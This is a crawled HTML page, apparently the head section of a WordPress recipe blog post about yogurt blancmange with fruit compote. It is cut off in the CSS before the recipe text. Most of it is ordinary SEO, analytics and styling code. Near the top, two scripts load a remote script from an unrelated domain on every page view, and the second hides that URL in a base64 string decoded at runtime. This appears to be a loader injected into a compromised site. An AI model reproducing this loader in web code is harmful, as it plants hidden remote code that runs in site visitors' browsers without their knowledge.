

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html
body_size: 30294
content:
    <!DOCTYPE html>
    <html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Yogurt blancmange with fruit compote. -</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="August is the month we usually consecrate to holidays: it&#039;s the month of relax, rest, so I&#039;ll be far from pc for a while. This year I have this brand new blog and I feel the need to add more contents so I&#039;m planning some posts in advance. My son is having great time at" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="La Mora Romagnola"/>
	<link rel="canonical" href="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />

		<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Yogurt blancmange with fruit compote. -" />
		<meta property="og:description" content="August is the month we usually consecrate to holidays: it&#039;s the month of relax, rest, so I&#039;ll be far from pc for a while. This year I have this brand new blog and I feel the need to add more contents so I&#039;m planning some posts in advance. My son is having great time at" />
		<meta property="og:url" content="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html" />
		<meta property="og:image" content="https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito.png" />
		<meta property="og:image:secure_url" content="https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito.png" />
		<meta property="article:published_time" content="2015-08-10T08:00:44+00:00" />
		<meta property="article:modified_time" content="2017-11-02T20:43:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Yogurt blancmange with fruit compote. -" />
		<meta name="twitter:description" content="August is the month we usually consecrate to holidays: it&#039;s the month of relax, rest, so I&#039;ll be far from pc for a while. This year I have this brand new blog and I feel the need to add more contents so I&#039;m planning some posts in advance. My son is having great time at" />
		<meta name="twitter:image" content="https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html#blogposting","name":"Yogurt blancmange with fruit compote. -","headline":"Yogurt blancmange with fruit compote.","author":{"@id":"https:\/\/www.lamoraromagnola.it\/en\/author\/lamoraromagnola#author"},"publisher":{"@id":"https:\/\/www.lamoraromagnola.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lamoraromagnola.it\/wp-content\/uploads\/2017\/11\/IMG_3235.jpg","@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html\/#articleImage","width":2000,"height":1155,"caption":"Yogurt blancmange with fruit compote"},"datePublished":"2015-08-10T10:00:44+02:00","dateModified":"2017-11-02T21:43:32+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html#webpage"},"isPartOf":{"@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html#webpage"},"articleSection":"Cakes &amp; desserts, Recipes, fruit, summer, vegetarian, English"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lamoraromagnola.it#listItem","position":1,"name":"Home","item":"https:\/\/www.lamoraromagnola.it","nextItem":{"@type":"ListItem","@id":"https:\/\/www.lamoraromagnola.it\/en\/category\/torte-e-dolci-cakes-desserts#listItem","name":"Cakes &amp; desserts"}},{"@type":"ListItem","@id":"https:\/\/www.lamoraromagnola.it\/en\/category\/torte-e-dolci-cakes-desserts#listItem","position":2,"name":"Cakes &amp; desserts","item":"https:\/\/www.lamoraromagnola.it\/en\/category\/torte-e-dolci-cakes-desserts","nextItem":{"@type":"ListItem","@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html#listItem","name":"Yogurt blancmange with fruit compote."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.lamoraromagnola.it#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html#listItem","position":3,"name":"Yogurt blancmange with fruit compote.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.lamoraromagnola.it\/en\/category\/torte-e-dolci-cakes-desserts#listItem","name":"Cakes &amp; desserts"}}]},{"@type":"Organization","@id":"https:\/\/www.lamoraromagnola.it\/#organization","name":"La Mora Romagnola","url":"https:\/\/www.lamoraromagnola.it\/","logo":{"@type":"ImageObject","url":"https:\/\/www.lamoraromagnola.it\/wp-content\/uploads\/2017\/09\/logo-mora-sito.png","@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html\/#organizationLogo","width":439,"height":259},"image":{"@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.lamoraromagnola.it\/en\/author\/lamoraromagnola#author","url":"https:\/\/www.lamoraromagnola.it\/en\/author\/lamoraromagnola","name":"La Mora Romagnola","image":{"@type":"ImageObject","@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/166776e884e4e40fb89e7030c87fc30210364505df4c4bbdf276880d7d7d78e6?s=96&d=mm&r=g","width":96,"height":96,"caption":"La Mora Romagnola"}},{"@type":"WebPage","@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html#webpage","url":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html","name":"Yogurt blancmange with fruit compote. -","description":"August is the month we usually consecrate to holidays: it's the month of relax, rest, so I'll be far from pc for a while. This year I have this brand new blog and I feel the need to add more contents so I'm planning some posts in advance. My son is having great time at","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.lamoraromagnola.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html#breadcrumblist"},"author":{"@id":"https:\/\/www.lamoraromagnola.it\/en\/author\/lamoraromagnola#author"},"creator":{"@id":"https:\/\/www.lamoraromagnola.it\/en\/author\/lamoraromagnola#author"},"datePublished":"2015-08-10T10:00:44+02:00","dateModified":"2017-11-02T21:43:32+01:00"},{"@type":"WebSite","@id":"https:\/\/www.lamoraromagnola.it\/#website","url":"https:\/\/www.lamoraromagnola.it\/","name":"La Mora Romagnola","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.lamoraromagnola.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.lamoraromagnola.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.lamoraromagnola.it/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Yogurt blancmange with fruit compote. Comments Feed" href="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html/feed" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T6L29R6G0E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.lamoraromagnola.it\/en\/2015\/08\/yogurt-blancmange-with-fruit-compote.html\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T6L29R6G0E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T6L29R6G0E', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lamoraromagnola.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lamoraromagnola.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.lamoraromagnola.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 